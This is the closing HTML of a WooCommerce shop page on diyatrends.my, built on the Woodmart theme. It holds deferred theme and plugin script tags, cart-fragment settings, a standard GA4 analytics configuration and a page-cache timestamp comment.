<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=6.2.3" id="wd-lazy-loading-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.3" id="wd-owl-library-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.3" id="wd-owl-carousel-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=6.2.3" id="wd-waypoints-library-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/animationsOffset.min.js?ver=6.2.3" id="wd-animations-offset-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ab3ad355c43794fab458096e48e32ee7","fragment_name":"wc_fragments_ab3ad355c43794fab458096e48e32ee7","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=6.2.3" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"MYR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.735 seconds, on January 14, 2026 @ 4:06 pm -->